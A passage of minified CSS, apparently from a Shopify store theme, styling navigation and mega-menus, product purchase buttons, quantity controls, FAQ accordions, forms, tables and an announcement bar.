#e3e3e3}#nav.nav-border--solid,#mobile_nav.nav-border--solid{border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3}#nav.nav-border--none ul li:first-child{padding-left:0}#mobile_nav{display:none}#mobile_nav ul,#mobile_nav ul ul{margin-left:0}#mobile_nav ul li,#mobile_nav ul li a{margin:0;outline:none}#mobile_nav ul li a{padding:0 !important;display:inline-block !important}@media (max-width: 798px){.slicknav_menu .arrow{display:none;padding-left:15px}}.slicknav_arrow .icon-right-arrow,.slicknav_arrow .icon-down-arrow{padding-left:15px}.slicknav_menu a.slicknav_btn{padding-top:2px !important;padding-bottom:0}.slicknav_nav li{list-style:none}#mobile_nav{min-height:30px;width:100vw;position:relative;left:50%;right:50%;margin-left:-50vw;margin-right:-50vw}#mobile_nav .icon-menu{font-size:14px;padding:20px 5px 20px 20px}#mobile_nav ul li{padding-left:20px}#nav ul{display:block;margin:0 auto;border:none;padding:0;margin:0}#nav ul li{display:inline-block;border-color:#e3e3e3;border-top:0;border-bottom:0;padding:10px 20px 8px;position:relative;margin:0;cursor:pointer}#nav.nav-separator--solid>ul>li{border-right:1px solid #e3e3e3}#nav.nav-separator--solid ul li:last-child{border-right:none}#nav ul li a,#nav ul li a:visited,#nav ul li a:active,#mobile_nav ul li a,#mobile_nav ul li a:visited,#mobile_nav ul li a:active,a.slicknav_btn,.mobile_currency select{font-family:Muli, sans-serif;font-weight:400;font-size:13px;text-transform:uppercase;color:#333333;position:relative;display:block;letter-spacing:1px}a.slicknav_btn,.mobile_currency select{padding:5px 0}#nav ul li a.active,#nav ul li a.active:visited,#nav ul li a.active:active,#mobile_nav ul li a.active,#mobile_nav ul li a.active:visited,#mobile_nav ul li a.active:active,.slicknav_btn{color:#404040}#nav ul li:last-of-type{border-right:none}#nav ul li:focus a,#nav ul li:focus a.sub-menu--link,#nav ul li a:hover,#nav ul li a:focus,#mobile_nav ul li a:hover,#nav ul li a:focus,.slicknav_btn{color:#2bd8d8}#nav ul li.current_page_item a,#mobile_nav ul li.current_page_item a{color:#2bd8d8}#nav ul li.current_page_ancestor a,#mobile_nav ul li.current_page_ancestor a{color:#2bd8d8}.mobile_currency{display:none;padding:0}.mobile_currency #currencies{padding:6px !important;width:60px;height:auto;min-height:auto;margin:0 auto}.mobile_currency #currencies:focus{box-shadow:none}.slicknav_nav .mobile_currency{display:block}#menu ul a,#menu li>ul a{padding:10px 15px;background:none;text-align:left}#menu ul{position:absolute;left:15px;top:100%;background:#fff;background:#fff;border:solid 1px #ddd;z-index:1000;display:none;width:210px}#menu ul li{background:none;display:block;border:none;text-align:left;padding:0px}#menu ul li a,#menu ul li a:hover,#menu ul li a:active{display:block;font-size:13px;font-weight:normal;text-transform:none}#menu li.dropdown a:focus+ul{display:block}#menu ul ul{left:210px;top:-1px}#menu ul.submenu_list{animation-duration:0.5s}#menu ul.submenu_list.submenu--align-right{right:0;left:auto}#menu ul.sub_submenu_list.submenu--align-right{right:100%;left:auto}#menu li:hover>ul{display:block;opacity:1}#menu .menu-icon,#mobile_nav .mega-mobile-arrow,#mobile_nav .slicknav_arrow span{vertical-align:initial}#menu .mega-mobile-arrow,#menu .mega-sub-arrow{display:none}#menu .megaMenu-submenu .mega-sub-arrow{display:inline-block}@media (max-width: 798px){#mobile_nav .arrow.mega-mobile-arrow,#mobile_nav .mega-sub-arrow{cursor:pointer;display:inline-block}}#mobile_nav .megaMenu-triangle{display:none}#mobile_nav li.slicknav_open .slicknav_parent-link a,#mobile_nav ul li.megaMenu-open a,#mobile_nav ul li.megaMenu-open a.active,#mobile_nav ul li.megaMenu-open .mega-mobile-arrow{color:#074f77}.megaMenu{background:#fff;background:#fff;box-sizing:border-box;border-top:1px solid #e3e3e3;position:absolute;display:none;width:calc(100% - 20px);z-index:11;font-size:13px}.megaMenu:hover{display:block}.megaMenu.megaMenu-left .megaMenu-grid{-ms-transform:translateX(0%);-webkit-transform:translateX(0%);transform:translateX(0%)}.megaMenu.megaMenu-right .megaMenu-grid{-ms-transform:translateX(-100%);-webkit-transform:translateX(-100%);transform:translateX(-100%)}@media (max-width: 798px){.megaMenu{position:relative;padding:0 20px 0 40px;border-top:0;margin-bottom:20px;width:100%}}@media (min-width: 799px){li.megaMenu-dropdown:hover+.megaMenu,li.megaMenu-dropdown:focus+.megaMenu,.megaMenu-dropdown[aria-expanded="true"]+.megaMenu{display:block;position:absolute}}.megaMenu-grid-wrap{width:100%;overflow-x:auto}#mobile_nav .megaMenu-grid,#menu .megaMenu-grid{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-wrap:nowrap;-moz-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;transition:ease-in-out 0.3s transform}@media (max-width: 798px){#mobile_nav .megaMenu-grid,#menu .megaMenu-grid{-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}}#nav #menu .megaMenu-submenu,#nav #menu .megaMenu-sub-submenu{background:transparent;border:0;z-index:2;top:0;left:0;width:auto;display:block;list-style:none;padding-left:0;position:relative;text-align:left}@media (max-width: 798px){#nav #menu .megaMenu-submenu,#nav #menu .megaMenu-sub-submenu{margin-top:20px}}#nav #menu .megaMenu-submenu li,#nav #menu .megaMenu-sub-submenu li{list-style-type:none;line-height:1.2;padding:0 0 10px;font-size:1em;border-right:0;font-weight:400}#nav #menu .megaMenu-submenu li:hover a.megaMenu-sublink,#nav #menu .megaMenu-submenu li:hover span.arrow,#nav #menu .megaMenu-sub-submenu li:hover a.megaMenu-sublink,#nav #menu .megaMenu-sub-submenu li:hover span.arrow{color:#074f77}@media (max-width: 798px){#nav #menu .megaMenu-submenu li,#nav #menu .megaMenu-sub-submenu li{padding:0 0 16px}}#nav #menu .megaMenu-submenu li a,#nav #menu .megaMenu-sub-submenu li a{color:#333333;display:inline-block;padding:0}#nav #menu .megaMenu-submenu li a:hover,#nav #menu .megaMenu-sub-submenu li a:hover{color:#074f77}#nav #menu .megaMenu-sub-submenu{display:none}.megaMenu-subtitle{border-bottom:0;padding:0;font-size:13px;line-height:1.2;margin-bottom:20px;font-family:Muli, sans-serif;font-weight:400;letter-spacing:1px;text-transform:uppercase}.megaMenu-subtitle.megaMenu-sub-open a{color:#074f77}@media (max-width: 798px){.megaMenu-subtitle{margin-bottom:0;font-size:inherit;margin-bottom:0;padding:8px 0;line-height:1.8em}}.megaMenu-subtitle a{color:#333333}.megaMenu-sublink-item a{text-align:left;color:#333333;transition:color 0.3s ease-out 0s;padding:8px 0;font-family:Muli, sans-serif;font-size:13px;font-weight:normal;text-transform:none;color:#333333;position:relative;display:inline-block}@media (max-width: 798px){.megaMenu-sublink-item a{padding:8px 0 8px 20px;line-height:1.8em}}.megaMenu-sublink-item a:hover,.megaMenu-subtitle a:hover{color:#074f77}@media (max-width: 798px){.megaMenu-sublink-item a:hover,.megaMenu-subtitle a:hover{color:#333333}}.megaMenu-sublink-item:first-child a{padding-top:0}@media (max-width: 798px){.megaMenu-sublink-item:first-child a{padding:8px 0 8px 20px}}.dropdown--active a,.dropdown--active a:hover,.dropdown--active span,#mobile_nav ul li.dropdown--active a{color:#074f77}.megaMenu-text{margin-top:10px;text-align:left;color:#333333}.megaMenu-text p{margin-bottom:0}.megaMenu-text a{color:#333333}.megaMenu-text a:hover{color:#074f77}.megaMenu-column{-webkit-box-flex:1 0 auto;-moz-box-flex:1 0 auto;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;width:20%;box-sizing:border-box;padding:0 33px;margin:33px 0;z-index:1;border-right:1px solid #e3e3e3}@media (max-width: 798px){.megaMenu-column{margin:0;border-right:0;width:100% !important;padding:0}}.megaMenu-column:last-child{border-right:0px}@media (max-width: 798px){.megaMenu-column:last-child{border-bottom:0;margin-bottom:0}}.megaMenu-image{width:100%}@media (max-width: 798px){.megaMenu-image{padding-top:0;margin-top:10px;max-width:185px}}#nav #menu .megaMenu-sub-submenu{padding-left:20px;padding-bottom:10px}#mobile_nav .megaMenu-sub-submenu{padding-left:20px}#mobile_nav .megaMenu-sub-submenu li{padding-left:40px}@media (max-width: 798px){#mobile_nav .megaMenu-submenu,#mobile_nav .megaMenu-submenu ul{display:none;padding:0}}.megaMenu-banner{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;border-top:1px solid #e3e3e3;box-sizing:border-box;height:40px;width:100%}@media (max-width: 798px){.megaMenu-banner{border-bottom:1px solid #e3e3e3}}.megaMenu-banner p{margin:0;padding:0}.product_row img,.product_image_col img,.article img,.article_image img,.section img,.thumbnail img,.sidebar img,#target img{max-width:100%;height:auto}.zoomImg{max-width:inherit !important;cursor:pointer}.detail-images img{width:100%}.full-width-image{width:100%}.lazyload--fade-in{opacity:0;transition:opacity 0.2s linear}.lazyload--fade-in.lazyloaded{opacity:1}img[data-sizes="auto"]{display:block;width:100%;margin-left:auto;margin-right:auto}.image__container{display:block;margin-left:auto;margin-right:auto}.loading-wrap{position:relative}.placeholder-svg{fill:#4b4b4b;width:100%;height:100%;max-width:100%;max-height:100%;box-sizing:border-box}.placeholder-svg--banner,.placeholder-svg--slideshow,.placeholder-svg--video,.placeholder-svg--map{fill:rgba(255,255,255,0.15);background-color:#4b4b4b;max-height:600px;border-left:0;border-right:0}.placeholder-instagram .four:nth-child(even) .placeholder-svg--instagram{margin-bottom:10px}.video-container{position:relative;padding-bottom:56.25%;padding-top:25px;height:0;overflow:hidden}.video-container iframe,.video-container object,.video-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.video-wrapper{width:600px;max-width:100%}video{display:block;width:100%;height:auto}.header-video--media{width:100%;height:auto}.homepage-video{position:relative;overflow:hidden;transition:height 0.3s ease-in-out}.homepage-video img{width:100%;display:block}.homepage-video iframe{position:absolute;top:0;bottom:0;left:0;right:0;height:100%;width:100%}.homepage-video .homepage-video--media{cursor:pointer;width:100%;height:auto;padding-top:0}.homepage-video .flex-caption{z-index:10}.homepage-video .caption.text-on-video{z-index:3;pointer-events:none}.homepage-video .mediaWrapper{position:absolute !important;top:0;left:0}.homepage-video .first_button{pointer-events:true}.homepage-video__placeholder{position:relative;line-height:0}.homepage-video.darken-video-true::after{content:'';display:block;background:rgba(0,0,0,0.3);top:0;left:0;right:0;bottom:0;position:absolute;pointer-events:none}.caption{position:absolute;top:50%;-ms-transform:translate(0, -50%);transform:translate(0, -50%);pointer-events:none;text-align:center}.caption a{pointer-events:all}.caption a.action_button{padding:8px 25px}.page-details .header-section{padding-bottom:0}.page-details .homepage_content .action_button{width:auto}.page-details .thumbnail{border:none}.page-details .page-divider{opacity:0;border-color:#e3e3e3}.page-details .active-divider{opacity:1}.page-details .page-quote{font-size:18px;line-height:18px;text-align:center;text-transform:uppercase;padding:15px 0px;border-top:1px solid #e3e3e3;border-bottom:1px solid #e3e3e3}.page-details .page-quote p{margin:0}.page-details .contact_form{padding-top:0.75em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media (max-width: 798px){.page-details .contact_form{display:block}}.page-details .contact_form h3{text-align:inherit;border:none}.page-details .contact_text_position--right{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.page-details .contact_text_position--center{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.page-details .contact_text_alignment--right .contact_content{text-align:right}.page-details .contact_text_alignment--center .contact_content{text-align:center}.page-details .contact-template_contact_form{margin-bottom:50px}.page-details .contact_form.contact_text_position--center .contact_content{margin-bottom:25px}.page-details .footer{margin-top:0}.page-details .grey-map{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(99%);-webkit-backface-visibility:hidden}.featured_collections .thumbnail a[href] img{box-shadow:#000 0em 0em 0em;transition:opacity 0.2s linear}.featured_collections .thumbnail:hover a[href] img{opacity:0.8}.featured_collections .price_align--right .price{text-align:right;-webkit-box-flex:1 0 25%;-moz-box-flex:1 0 25%;-webkit-flex:1 0 25%;-ms-flex:1 0 25%;flex:1 0 25%}.featured_collections .price_align--right .info__text{-webkit-box-flex:1 0 75%;-moz-box-flex:1 0 75%;-webkit-flex:1 0 75%;-ms-flex:1 0 75%;flex:1 0 75%}.featured_collections .price_align--center .info{text-align:center}.featured-promotions h2.title{border:0;margin:0;padding:20px 0 15px 0;font-size:22px;line-height:1.2}.feature-details .description{text-align:center}.feature-wrap{padding:10px 20px}.feature-section{text-align:center;float:left;margin:0 10px 10px;position:relative}.feature-section .description a{pointer-events:auto}.feature-section img{width:100%;display:block;box-shadow:#000 0em 0em 0em}.feature-section .rounded{border-radius:50%;max-width:66%;margin:0px auto}.feature-section:hover a[href] img{opacity:0.8}.feature-section:hover a[href] h2.title{color:#2bd8d8}.promo-1{-webkit-animation-delay:0s;animation-delay:0s}.promo-2{-webkit-animation-delay:0.3s;animation-delay:0.3s}.promo-3{-webkit-animation-delay:0.6s;animation-delay:0.6s}.promo-4{-webkit-animation-delay:0.9s;animation-delay:0.9s}.promo-5{-webkit-animation-delay:1.2s;animation-delay:1.2s}.promo-6{-webkit-animation-delay:1.5s;animation-delay:1.5s}.promo-7{-webkit-animation-delay:1.8s;animation-delay:1.8s}.featured-promotions.promo-per-row-2 .feature-section{width:calc(50% - 20px)}@media (max-width: 798px){.featured-promotions.promo-per-row-2 .feature-section{width:100%;margin:0 0 10px}}.featured-promotions.promo-per-row-2 .feature-section:nth-child(2n+1){clear:both}.featured-promotions.promo-per-row-3 .feature-section{width:calc(33.3333% - 20px)}@media (max-width: 798px){.featured-promotions.promo-per-row-3 .feature-section{width:100%;margin:0 0 10px}}.featured-promotions.promo-per-row-3 .feature-section:nth-child(3n+1){clear:both}.featured-promotions.promo-per-row-4 h2.title{font-size:25px}.featured-promotions.promo-per-row-4 .feature-section{width:calc(25% - 20px)}.featured-promotions.promo-per-row-4 .feature-section:nth-child(4n+1){clear:both}@media (max-width: 798px){.featured-promotions.promo-per-row-4 .feature-section{width:calc(50% - 20px)}.featured-promotions.promo-per-row-4 .feature-section:nth-child(2n+1){clear:both}}@media (max-width: 480px){.featured-promotions.promo-per-row-4 .feature-section{width:100%;margin:0 0 10px}}.container.promotions-grid-full_width{width:100%;padding-top:0}.container.promotions-grid-full_width .featured-promotions.promo-per-row-2 .feature-section{width:50%;margin:0}@media (max-width: 480px){.container.promotions-grid-full_width .featured-promotions.promo-per-row-2 .feature-section{width:100%}}.container.promotions-grid-full_width .featured-promotions.promo-per-row-3 .feature-section{width:33.333333%;margin:0}@media (max-width: 798px){.container.promotions-grid-full_width .featured-promotions.promo-per-row-3 .feature-section{width:100%}}.container.promotions-grid-full_width .featured-promotions.promo-per-row-4 .feature-section{width:25%;margin:0}@media (max-width: 798px){.container.promotions-grid-full_width .featured-promotions.promo-per-row-4 .feature-section{width:50%}}@media (max-width: 480px){.container.promotions-grid-full_width .featured-promotions.promo-per-row-4 .feature-section{width:100%}}.faq-template-section .header_banner{margin-bottom:66px}div.faqTitle.container{margin-bottom:66px}div.faqTitle.container .columns{border-bottom:1px solid #e3e3e3}.faqAccordion h2{border:0;padding-top:0;margin-bottom:30px;text-align:left;line-height:1;padding-bottom:2px}.faqAccordion h2:not(:first-child){padding-top:66px}.faqAccordion dd{padding:24px 16px}.faqAccordion dd[aria-hidden="true"]{display:none}.faqAccordion button{font-family:Muli, sans-serif;font-weight:700;font-size:18px;text-transform:uppercase;line-height:1.5;color:#4b4b4b;display:block;letter-spacing:1px;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;background:none;border:0;border-bottom:1px solid #e3e3e3;border-radius:0;color:#4b4b4b;line-height:1.2;padding:24px 16px;text-align:left;text-shadow:none;text-transform:none}@media (max-width: 798px){.faqAccordion button{font-size:14px}}.faqAccordion button:hover,.faqAccordion button:focus{background:rgba(75,75,75,0.03);border-color:#e3e3e3;color:#4b4b4b}.faqAccordion button span.icon-plus{font-size:14px;padding-right:12px}.faqAccordion button[aria-expanded="true"]{background:rgba(75,75,75,0.03)}.faqAccordion button[aria-expanded="true"] span.icon-plus:before{content:'\e90d'}.faqContent{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:space-between;margin:0 10px;padding-bottom:40px}@media (max-width: 798px){.faqContent{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.faqContent.faqImage--true .faqColumn{width:calc(50% - 20px)}@media (max-width: 798px){.faqContent.faqImage--true .faqColumn{width:100%}}.faqContent.faqImage--left{-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}@media (max-width: 798px){.faqContent.faqImage--left{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.faqContent .faqColumn{width:100%}@media (max-width: 798px){.faqContent img{padding-top:66px}}.page-image{width:100%}a.button,button,input[type="submit"],input[type="reset"],input[type="button"],.action_button,a.action_button,input.action_button[type="submit"],input.action_button[type="button"],button.shopify-payment-button__button.shopify-payment-button__button--unbranded{background:#074f77;border:1px solid #074f77;padding:10px 20px;text-align:center;font-size:14px;cursor:pointer;display:inline-block;box-sizing:border-box;text-transform:uppercase;letter-spacing:1px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:antialiased;font-family:Muli, sans-serif;font-weight:400;text-shadow:0 1px rgba(0,0,0,0.1);width:100%;border-radius:0px;color:#ffffff;transition:all .2s linear;margin-bottom:0;-webkit-appearance:none;outline:none}a.button:hover,button:hover,input[type="submit"]:hover,input[type="reset"]:hover,input[type="button"]:hover,.action_button:hover,input.action_button[type="submit"]:hover,input.action_button[type="button"]:hover,button.shopify-payment-button__button.shopify-payment-button__button--unbranded:hover{color:#ffffff;background:#2bd8d8;border-color:#2bd8d8;outline:none}a.button,a.action_button{cursor:default}a.button[href],a.action_button[href]{cursor:pointer}.btn.action_button,input.btn.action_button[type="submit"],input.btn.action_button[type="button"]{width:inherit}.disabled{pointer-events:none;opacity:0.8}.amazon-payments-pay-button{display:block !important;text-align:center}.add_to_cart.action_button{min-height:44px;margin-bottom:0;margin-top:0;line-height:1}.action_button.action_button--secondary{background-color:transparent;border:1px solid #074f77;color:#074f77;margin-bottom:8px;box-shadow:none;line-height:1.2;padding:10px 0;min-height:44px}.shopify-payment-button{position:relative}.shopify-payment-button button{line-height:1.2;padding-top:11px;padding-bottom:11px;margin-bottom:0}.shopify-payment-button__button--branded,.shopify-payment-button__button--unbranded{overflow:hidden;min-height:44px}button.shopify-payment-button__more-options{color:#4b4b4b;box-shadow:none;text-transform:none;font-size:0.9rem;letter-spacing:0;padding:16px 0 28px;max-width:80%;margin:0 auto;position:absolute;top:100%;left:50%;-ms-transform:translateX(-50%);-webkit-transform:translateX(-50%);transform:translateX(-50%)}button.shopify-payment-button__more-options:hover{background-color:transparent}.purchase-details.smart-payment-button--false{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.purchase-details.smart-payment-button--true{margin-top:0;padding-bottom:30px}.purchase-details.smart-payment-button--true .purchase-details__buttons{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-top:0}@media (max-width: 798px){.purchase-details.smart-payment-button--true .purchase-details__buttons{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}@media (min-width: 799px){.purchase-details.smart-payment-button--true .purchase-details__buttons .action_button--secondary,.purchase-details.smart-payment-button--true .purchase-details__buttons .shopify-payment-button{margin-top:0;height:44px;max-height:44px}}.purchase-details__quantity{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin:12px 0 24px;width:100%}.purchase-details__quantity input.quantity{border-radius:0;padding:10px 15px;line-height:1.4;min-height:44px;margin-bottom:0;text-align:center;width:calc(50% - 88px);-moz-appearance:textfield;-webkit-appearance:none}@media (max-width: 798px){.purchase-details__quantity input.quantity{max-width:100%;width:calc(100% - 88px)}}.purchase-details__quantity input.quantity::-webkit-inner-spin-button{-webkit-appearance:none;display:none}.purchase-details__quantity .product-plus,.purchase-details__quantity .product-minus{border:1px solid #e3e3e3;box-sizing:border-box;font-size:10px;color:#4b4b4b;cursor:pointer;width:44px;height:44px}.purchase-details__quantity .product-plus:hover,.purchase-details__quantity .product-minus:hover{background-color:rgba(0,0,0,0.05)}.purchase-details__quantity .product-plus span,.purchase-details__quantity .product-minus span{display:block;line-height:42px;text-align:center}.purchase-details__quantity .product-minus{border-right:0;border-bottom-left-radius:0px;border-top-left-radius:0px}.purchase-details__quantity .product-plus{border-left:0;border-bottom-right-radius:0px;border-top-right-radius:0px}.purchase-details.smart-payment-button--false{-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:space-between}@media (max-width: 798px){.purchase-details.smart-payment-button--false{-webkit-flex-direction:column;-moz-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.purchase-details.smart-payment-button--false .purchase-details__quantity{width:calc(50% - 6px);margin-right:12px;max-width:100%}@media (max-width: 798px){.purchase-details.smart-payment-button--false .purchase-details__quantity{width:100%}}.purchase-details.smart-payment-button--false .purchase-details__quantity input.quantity{width:calc(100% - 88px);max-width:100%}.purchase-details.smart-payment-button--false .purchase-details__buttons{width:calc(50% - 6px)}@media (max-width: 798px){.purchase-details.smart-payment-button--false .purchase-details__buttons{width:100%}}.purchase-details__buttons{width:100%}@media (min-width: 799px){.purchase-details__buttons{margin-top:12px}}@media (min-width: 799px){.purchase-details__buttons .action_button--secondary{margin-right:12px}}.purchase-details__buttons .shopify-payment-button,.purchase-details__buttons .action_button--secondary{-webkit-box-flex:1 0 100%;-moz-box-flex:1 0 100%;-webkit-flex:1 0 100%;-ms-flex:1 0 100%;flex:1 0 100%;margin-bottom:24px;margin-top:0;max-width:100%}@media (min-width: 799px){.purchase-details__buttons .shopify-payment-button,.purchase-details__buttons .action_button--secondary{-webkit-box-flex:1 0 calc(50% - 6px);-moz-box-flex:1 0 calc(50% - 6px);-webkit-flex:1 0 calc(50% - 6px);-ms-flex:1 0 calc(50% - 6px);flex:1 0 calc(50% - 6px);max-width:calc(50% - 6px)}}.additional-checkout-button.additional-checkout-button--paypal{min-width:100% !important}.additional-checkout-button+.additional-checkout-button{margin-left:0 !important;max-width:100% !important}ul.tabs{display:block;margin:20px 0 10px 0;padding:0;border-bottom:solid 1px #ddd;border-top:0}ul.tabs li{display:block;width:auto;height:30px;padding:0;float:left;margin-bottom:0;border:0}ul.tabs li a{display:block;text-decoration:none;width:auto;height:29px;padding:0px 15px;line-height:30px;border:solid 1px #ddd;border-width:1px 0 0 1px;margin:0;background:#f5f5f5;font-size:13px}ul.tabs li a.active{background-color:#ffffff;height:30px;position:relative;top:-4px;padding-top:4px;border-right-width:1px;margin:0 -1px 0 0;color:#4b4b4b;-moz-border-radius-topleft:2px;-webkit-border-top-left-radius:2px;border-top-left-radius:2px;-moz-border-radius-topright:2px;-webkit-border-top-right-radius:2px;border-top-right-radius:2px}ul.tabs li:first-child a{-moz-border-radius-topleft:2px;-webkit-border-top-left-radius:2px;border-top-left-radius:2px}ul.tabs li:last-child a{border-width:1px 1px 0 1px;-moz-border-radius-topright:2px;-webkit-border-top-right-radius:2px;border-top-right-radius:2px}ul.tabs-content{margin:0;display:block;border:0}ul.tabs-content>li{display:none;border:0}ul.tabs-content>li.active{display:block;border:0}ul.tabs:before,ul.tabs:after{content:'\0020';display:block;overflow:hidden;visibility:hidden;width:0;height:0}ul.tabs:after{clear:both}ul.tabs{zoom:1}form{margin-bottom:20px}fieldset{margin-bottom:20px}input[type="text"],input[type="password"],input[type="email"],input[type="search"],input[type="url"],input[type="tel"],input[type="number"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="range"],input[type="color"],select,textarea{display:block;width:100%;height:auto;min-height:40px;padding:12px 20px;margin:0;line-height:22px;border:1px solid #dfdfdf;-moz-border-radius:2px;-webkit-border-radius:0px;border-radius:0px;outline:none;background:#fff;color:#5f6a7d;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font:13px "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, sans-serif;margin-bottom:15px}input[type="text"]:active,input[type="text"]:focus,input[type="password"]:active,input[type="password"]:focus,input[type="email"]:active,input[type="email"]:focus,input[type="search"]:active,input[type="search"]:focus,input[type="url"]:active,input[type="url"]:focus,input[type="tel"]:active,input[type="tel"]:focus,input[type="number"]:active,input[type="number"]:focus,input[type="date"]:active,input[type="date"]:focus,input[type="month"]:active,input[type="month"]:focus,input[type="week"]:active,input[type="week"]:focus,input[type="time"]:active,input[type="time"]:focus,input[type="range"]:active,input[type="range"]:focus,input[type="color"]:active,input[type="color"]:focus,select:active,select:focus,textarea:active,textarea:focus{border:1px solid #aaa;color:#444;-moz-box-shadow:0 0 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,0.2);box-shadow:0 0 3px rgba(0,0,0,0.2)}select{background:url(//cdn.shopify.com/s/files/1/0063/7163/9385/t/7/assets/select.png?v=5302726254403181199) no-repeat right,#fff;background-position:95% 50%;background-size:10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:0px;border:1px solid #d9dbdc;-webkit-appearance:none;-ms-appearance:none;-moz-appearance:none;-o-appearance:none;appearance:none;padding:12px 20px;text-indent:0.01px;text-overflow:'';height:auto}select::-ms-expand{display:none}label,legend{display:block;font-weight:bold;font-size:14px;padding-bottom:4px}input[type="checkbox"]{display:inline}label span,legend span{font-weight:bold;font-size:14px;color:#444}textarea{padding:8px;min-height:100px}#customer_decline{width:auto}.acceptsMarketing{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.acceptsMarketing label{display:inline-block;margin-left:5px}.acceptsMarketing input[type="checkbox"]{margin-top:5px}table a:link{color:#666;font-weight:bold;text-decoration:none}table a:visited{color:#999999;font-weight:bold;text-decoration:none}table a:active,table a:hover{color:#bd5a35;text-decoration:underline}table{color:#666;text-shadow:1px 1px 0px #fff;background:#eaebec;border:#ccc 1px solid;margin-bottom:20px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}table img{max-width:inherit !important}table th{text-align:left;font-weight:bold;padding:12px;border-top:1px solid #ccc;border-bottom:1px solid #e0e0e0;background:#ededed;background:-webkit-gradient(linear, left top, left bottom, from(#ededed), to(#ebebeb));background:-moz-linear-gradient(top, #ededed, #ebebeb)}table th:first-child{text-align:left}table tr:first-child th:first-child{-moz-border-radius-topleft:3px;-webkit-border-top-left-radius:3px;border-top-left-radius:3px}table tr:first-child th:last-child{-moz-border-radius-topright:3px;-webkit-border-top-right-radius:3px;border-top-right-radius:3px}table tr{text-align:center;padding-left:12px}table tr td:first-child{text-align:left;padding-left:12px;border-left:0}table tr td{padding:12px;border-bottom:1px solid #e0e0e0;border-left:1px solid #e0e0e0;background:#fafafa;background:-webkit-gradient(linear, left top, left bottom, from(#fbfbfb), to(#fafafa));background:-moz-linear-gradient(top, #fbfbfb, #fafafa)}table tr td.value input{margin-bottom:0}table tr.even td{background:#f6f6f6;background:-webkit-gradient(linear, left top, left bottom, from(#f8f8f8), to(#f6f6f6));background:-moz-linear-gradient(top, #f8f8f8, #f6f6f6)}table tr:last-child td:first-child{-moz-border-radius-bottomleft:3px;-webkit-border-bottom-left-radius:3px;border-bottom-left-radius:3px}table tr:last-child td:last-child{-moz-border-radius-bottomright:3px;-webkit-border-bottom-right-radius:3px;border-bottom-right-radius:3px}table tr:hover td{background:#f2f2f2;background:-webkit-gradient(linear, left top, left bottom, from(#f2f2f2), to(#f0f0f0));background:-moz-linear-gradient(top, #f2f2f2, #f0f0f0)}.remove,.remove:visited{color:#4b4b4b}.half-bottom{margin-bottom:10px !important}.add-bottom{margin-bottom:20px !important}.inline{display:inline}.right{float:right;position:relative}.left{float:left}.center{text-align:center}.relative{position:relative}.align_right,h2.align_right{text-align:right}.align_left,h2.align_left{text-align:left}.align_center{text-align:center}div.mobile_only{display:none}.no_border{border:none !important}.extra_padding{padding-top:4px}.view_cart{float:right;position:relative;top:8px;right:50px}.hidden{display:none}div#gift-card-outer-container{background-color:#eee}#target{text-align:center}#gift-card-outer-container a.action_button{width:90%;display:block;margin:0 auto}.promo_banner-show .announcementBar{display:block}.announcementBar{width:100%;top:0;left:0;display:none}.announcementBar div.announcementBar__message{width:95%;margin:0px auto;padding:3px 0;display:block;text-align:center;font-size:16px}.announcementBar 